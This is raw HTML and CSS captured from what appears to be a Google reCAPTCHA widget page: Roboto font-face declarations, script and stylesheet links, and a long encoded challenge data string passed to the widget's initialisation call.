  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="P0UVMUAvu-gnymt9AO_CCQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__pt_br.js" nonce="P0UVMUAvu-gnymt9AO_CCQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="P0UVMUAvu-gnymt9AO_CCQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/H8OSwpLDhcO7w68IwoVSw6IHLjnCscKkJcKOHsO3QnDDuWPDuMKfw4PDoUIfwqdlw4vDqcOdwoJmwqHChcK4RcKlbsKbIcKLcVnDgVNHwrLDrWtsbTTCtcOPYn9TNMOBMMKiw4xvXXvDn8KWO8OXeR3DkVXCsMKDw4LCtGl/wqcswqR0w4XDqA/[base64]/CrcOiw5/DncOlWMKdw5Qtw61wBsKdw40vwpzDhjQ7X1otw5RDwqpBHBl5ZMOowobCg8Kdw6TCmSDDjAIkJMO6U8OCQMORw5nCmMOTbT3Do2NkKyvDs8OSC8OuL1k/aMO/PlbDi8OQPsKUwqbCosOnD8KYw6LDmWTDkibCiVXCuMOdw4PDrMKgM2MCHXtqCQzClMONw4HCsMKEwoTDj8OLTsK6FyliDlkqwpwtacObIjvDrcKBwokTw6vChFAvwo/Ct8K/wp3CsDvDn8OBw5fDscO9wod0wpdsPcKrwo7DmMKdLcO/OMOXwp/CosO0AVPCuDzDi1fCoMOFw6tHGkpgEcO3wqw9FMKCwrzDosOWfDzDt8OvTcOBwpvCnMKGQsKcNygMYBLCl8OnZMKPe0xcw4PCmSk+BMOrGClYwovDicOxcWHCj8KMw651N8KeVsO3woZ3w5p/bcO/wp9EGSh9Qjxab1nCoMKANcKcGnXDjMKAFMKcSFgLwrTCt8OaXMO3UiHDs8Ovw7o6I8KXw7Znw7B4WgQ0LcOvCXDClTTCjsOtK8OJBALCk8OQw7FGwq49wpXDh8O2wqfCuH4hw7UAwoIOV8KdIMOoTQg6J8O/w4fDnQ1/WlfDi8OPKBVTKMK+ZUEJwolzf2HDt8K1AsKAXQLDjE/CsExBO8OJw4AwYT0/DULDkMOMNUrCu8OIwpNOIcKEwqLDiMO9cMOTMMKCw5bCjMKtwqbDsSByw5fCv8Kjf8KQWsKFVMKpDE/CrjHDq8KRC8OvMBA7wqxZw6PCv0LDtkYqBsKxRzHCmGwpwpweNVrDqXrCo3/CnmLDq8OSw4fDu8K5wrjCkhTDpUXDvMKcwoJyBMKaw6U8w5LCs2hlwqVlOSXDtkXCmsK/wpEdOlDCsAfDsMKydGfDk3wlK3IMwqlYBMKew5zCpsOBSsK/NSJyWgAawrZrw4bCiMOlLV82a8KAw5Mlw5lAbEAjPl7DgsK5YQs0WiLDscOvwpnDv07Du8OJTChzMRHDn8OQAyPCksOow6XDkx7CsgYUXMOww6B5w6bDtCM6wobDgEo/BcOmwooiw6Mewrd1BMKScsKmJsK3ZcK2woo9wrILw6FQRMK/[base64]/DszRGwoHCisKJXsKuw6nDmMKDwqdjBsKsw4XDpsOHKsKpw4ZhasKOaTDDjsKmw6/DhTgZw7PDpcKNfXbDlHjDv8K5w5RGwpl7EsK/wo1hVMOjJEjCvMKaRzfCvDbCmCENMsOVcFbDjE/Coi7Ci37DhCbCjWoFSsKMTMKBwpDDh8KzwqPDpwTDnxLDuE/CgsKYwp4oGijDhjLCqhTCrsKhOMO4w4dowq0VcMKldFdVw4twQHp/wonCvMOWLMKgKCDDiUXCp8Opwq7CuxVswrLDm0/Dm18DGwzDpEksUAjDnsOQI8Ojw4IKw7kVw5cRTRh7NkfCpMK8w4nCgkJzw7TCiD/DsSrDk8KJw7EtA2oFdcKXw6jDv8KBbsO7w7h2wp8wwphRJMKmwp1xw7kxwqF/KMOgOA91VsKGw5QVwojDicOkwpQFw6TDrgjDlTLCtMOpAldcLcOMR8KPFm45w7txwqBxw54dwqEGwpjCmRLDpMOELsK9w7BOw6fCrcKbS8Kjw5jDkBBAQCbDlxHCq8K9O8KCOsO0Hz1kw6MRw7LDjHY/[base64]/DlS0vIsKewr/Cg8OvwqvCgAMPwrvCkWpSwr9lw5RXwqnDhcOfwoFwbMK0N3oreiHCmhlTw4VxHH9Hwp/CosOWw77ClEUUw6rDmsOENS/[base64]/w7bDnCTDi8O+wpQuwo9sXcKCw6vDj8Ogwr1GwpoMw7LDh0jClBMVHy/CmsOLw53CrsKZHMOuw5rDlEbDqcOwRsKCOW0Pw6vCrsKSEWwpccKyZTIEwpMKwqULwrwcUsOcOQ/CrMKvw5ZJUMKHQGZlwqsGwpbCrxFpQcOnA2bChMKvH0TCl8OiKDlqw6JCw7JAIMKxw4jCrMK0OcOZTXQNw5DDucKCw6pWDsKiwqgNw6fDqRhBVMO6ZQzClsK1UBXDgnTCmF/[base64]/NwY4wqxSWMO5wrQhR8KPMCUwJDHDmCjCocOhNz3CnldCLcKSdl/DhcONdnDDgcOVFsOhBzo8w6XDjsOCYzvDvsOILFrDvRhmwpVhwrs2wrgpwoE1wqI6ZGjDnnDDl8OOHTdIYwfChMOmw68TMl3CrMO9WwPCtT/[base64]/DsArDh3EHwpFQCFfCsjjCqMOxwqkIc0HCkcKFwpHCn8Kkw5gRaMKhXDnDisKJOiFnw78YDSF2Y8OuXMKEF0HDqjR9cm3Cr1Vsw69Oa2DDu8KgM8OkwpvCmTXCkcOvw5rDoMKyOh1owr3Ck8KqwoJHwp52IcKrD8K0ZMOAw4wpwo/Dh0LDqMO1IUTDqljDoMOwTiPDsMOVXsOIw6rCr8ODwosOwoQHZi/DisK8MTsmw4/CtRbCtwTCnk8aOxR7wqTDlXw6C0LDmlvDj8OAUg58w6tbTQQmacKOXMO5JWHCklfDs8Oew78PwoZ6d35Sw4gRw6bDvC3CnXo6N8ObInMRwrlMR8KDbMK6w4vCtmQRwqthw6zDmHjCrFzCtcOqDW/Dp3bCv1wQw4YhSAfDtMK9wqsLB8ONw7fDtHfCrVPCgxl2XMOZUsOacsORJQUtHFhdwr0xw4zDnAIyRcOZwrHDrMOxwqwrT8KKFcKow6s6w70XIsKiwqjDrybDpgrCq8O1TCvDs8KOD8Kfwp/[base64]/ChcO6SSvCt8K6w69wwoPCtMOyw4FSJGDDjMKdRhtrwoLCrQtqw7zDvyZhSnchw6tTwotEbMOiHnTCiXHCm8O5wpHCtTBFw6HCm8K7w4fCoMO7Y8O/Qk/CjsKUwp3CrsOrw7VKwp/CrXsAaW19w4TDr8KefAU2OMKRw6d9WmzCgsOBFkjChWhpwoVswrp2w78SJQEOwrzDisKyU2DDj0kpw7zCukxWDcKIw7TClsKHw7pNw71nasOfIF/[base64]/[base64]/w7VbLMKbCwQCw4zDrnvDkwMGw7kKSwBRw4RtwprCv3zDlzBkBUVtw57DtsKDw7QDwrg5NsO7wrMPw4/CiMOWwq/DiQ/Dj8OGw6jCvHwnHATCnsOiw5NodMOXw4JNw67CvikAw5JuSEtDKMOYwqt5wqXClcK5w55AX8KOLcOVWMKlHnxcw4Irw7/CkcOdw5vCrl3Cgmx1f0YYwprCihM9wrxXK8KrwqtsZMO6HDV1YFZ6XMKSwqTDlD8qJ8KSwq9AecONDMOawqrCgGJ3w67Dq8ODwqxuw4gAXMOJwpDCmzPCg8KUwovDj8OoWsKAcibDm0/CogTDksKZwrnCj8O7w4tmwoIsw5TDm2LCtMOtw6zCpw3DqsO9Lh00wqckwplOCMK8w6U0UsK3wrfClAzDriTDqG0EwpBZwpjDrknDk8KLUcKJwrDClcK1wrYTNirCkQZmwropwpdawrg3wrh9L8O0QTXClsKPw6LCjMO/VjgTwrldZjpZw4jDkFzCnX0GecOVCFbDo3vDkcKNwpfDuRcGw4nCoMKLwq0bYcK8w7zDvSHDnUzDrDIhwrbDkU3DmG0kPMOnVMKTwrPDoD/Doj3DjcOFwosgwoFNJsOmw4Fcw5cBfMOQwog2CsOkcnF/[base64]/w5nDlHTDtCHDr8KZw59/aR15w6czw4HDvMOhw593woLDrxtgw43Cv8OLeUJdw5c0w4wTw6B1w70BG8Kywo5oVnAiJ2PCmXMxH3clwprCjGZ0Jh7DmxrDh8KYGcKsbXnCgkJXHMKzwr/CjR0Vw5PCun7CrcOgdcKbMVgNWcKXw7A/wrgaZsOUXsO3Gg7DlcOEaGQxw4PCqkACb8OTwqnCvcKOw5fDkMO6wqlewoUyw6NIw7tAwpHChwE/woRNHj7DrcO2esO+wrdvw7XDumVawr9OwrrDqXDDjGfCnMOYwrYHO8K6Y8OMLS7ClcOJcMKww5w2w47DsRIxw6s9dzrDox5gwp8BIkhrf2nCi8OtwojDucOVUDx5wq/[base64]/Du8KUf8OUw6bDlMKxwpILPjXDsh3CvWR5fTvDlMOANsKnwqoeSMK8HcKIQMOcwr8QUis7XRvCq8Kxw70vwrfCscKgwp0HwodWw6hjBsKRw6MwAsK9w6R/LTLDsT9kKi3CqXXCqxk/w63CqzjDsMK4w6zClhAWR8KKV3YXaMOwWMOqwpPDl8OGw4I2wr/Cu8OoVH7Dk2pewo7Do0ZkY8KSw4xDw6DCnS/[base64]/[base64]/w5Nrw71MZsONw7rCok8bwrEKclXDkQzCjMO/w4gkZMOac8Oow5ATSATCo8Ktwp3DusOMw7vCgcKuIjfCrcOYRsKJw7clJWkcH1fCqcKbwrXClcK1wrLDnh1JLEVZfSTClcK4ccOIccO7w47DkcO0wrtqU8OdbsKew6fDisORwobCrw87BMKiPj0hOMK0w5UYXMKcS8Ofw6LCssKmejZ/LCzDhsOTf8KEOG8xc1LDgMOrHSV8LkYFwo11w4Y7BMOewqRrw6XDrntpYGHCksKLwoU+woMoDyU6w7/Dh8K9F8OsVBrCtMO5w6XChMKIw6XDlsOvw7rDuB3CgsKwwod6w7/CucKxMSPCij1cKcO/wpDDhcKIwpxdwpw+DcKgw7IMPsO4QsOMwqXDjA0MwqbDqcOUd8KJwqVuWkYEwr4ww7zCk8Odw7jCiDjCrcKndTzChsKxwrzDmGJIw5NfwokxXMK7w75WwrLCjDw2TQVkwoHDumzDpHkgwr5zwqbDs8KzI8KrwrMhw5NEUMOXw49Jwr8Ww4DDoXbCs8K/w5J/NB9hw55xI17Dr07DsUV8DQNlwqNLNkZjwqcGCMOBaMKlwoHDjkrCt8KPwqfCg8KVwr1jKi3CtRpMwpcbG8O2wofCpzRTKXzCm8KeEsOyDiwJw4XCr3PCg00EwosZw7/CvMOdaGpsfGkOd8O/TsO7cMOAw5zDmMOhwpwIw6wydRDDncOjCgtFw6HDsMKXETMjSsOjPnrCpi0Qwp9cb8KDw75Tw6JMHVQyFggWwrcRdsKvwqvDsA